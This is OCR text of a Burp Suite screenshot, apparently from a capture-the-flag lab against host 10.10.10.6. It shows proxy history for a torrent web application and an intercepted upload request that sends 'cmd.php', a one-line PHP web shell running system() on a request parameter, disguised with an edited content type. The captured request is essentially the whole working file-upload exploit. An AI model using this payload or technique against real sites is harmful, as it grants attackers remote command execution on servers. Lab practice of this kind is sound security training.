 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method ▼ URL Params Edited Status Length MIME type Exter
74 http://10.10.10.6 POST /torrent/torrents.php?mode=upload ✓ 200 5539 HTML php
91 http://10.10.10.6 POST /torrent/edit.php ✓ 200 546 HTML php
109 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload&id=b94d672... ✓ 200 431 text php
117 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload&id=b94d672... ✓ 200 307 text php
119 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload&id=b94d672... ✓ 200 307 text php
2 http://10.10.10.6 GET /database 404 485 HTML
3 http://10.10.10.6 GET /upload 404 483 HTML
4 http://10.10.10.6 GET /upload 404 483 HTML
5 http://10.10.10.6 GET /database 404 485 HTML
6 http://10.10.10.6 GET /torrent/database 301 577 HTML
7 http://10.10.10.6 GET /torrent/database/ 200 1107 HTML
Request Response
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=b94d672f30ed3713a628870f69597e933c82aa52 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=b94d672f30ed3713a628870f69597e933c82aa52
Content-Type: multipart/form-data; boundary=---------------------------13911522311191903291199664711
Content-Length: 389
Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13911522311191903291199664711
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php
<? echo system($_REQUEST['ipp']); ?>
-----------------------------13911522311191903291199664711
? < + > Type a search term 0 matches